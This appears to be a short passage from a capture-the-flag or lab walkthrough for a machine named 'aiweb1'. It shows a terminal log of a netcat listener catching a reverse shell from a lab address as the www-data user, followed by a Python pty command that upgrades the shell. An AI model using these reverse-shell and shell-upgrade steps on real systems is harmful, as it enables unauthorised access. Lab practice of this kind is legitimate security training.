 C:\Users\30419>nc -lvvp 6666
listening on [any] 6666 ...
192.168.12.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.12.128] from (UNKNOWN) [192.168.12.129] 41452: NO_DATA
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import pty;pty.spaw('/bin/bash')"
Traceback (most recent call last):
  File "<string>", line 1, in <module>
AttributeError: 'module' object has no attribute 'spaw'
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@aiweb1:/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads$